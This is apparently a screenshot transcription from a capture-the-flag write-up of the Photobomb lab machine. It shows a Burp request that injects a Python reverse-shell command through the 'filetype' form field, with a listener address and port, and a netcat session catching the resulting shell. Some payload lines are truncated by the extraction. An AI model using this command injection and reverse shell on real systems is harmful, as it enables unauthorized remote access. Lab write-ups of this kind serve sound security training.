 1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 300
10 Origin: http://photobomb.htb
11 Authorization: Basic cEgwdDA6YjBNYiE=
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg;export+RHOST="10.10.16.6";export+RPORT=6666;python3+-c+'import+sys,
os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd)+fo
dimensions=3000x2000
Response
Pretty Raw Hex Render
1 HTTP/1.1 504 Gateway Time-out
文件 动作 编辑 查看 帮助
(root💀kali)-[~]
# nc -lvnp 6666
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.11.182.
Ncat: Connection from 10.10.11.182:42194.
wizard@photobomb:~/photobomb$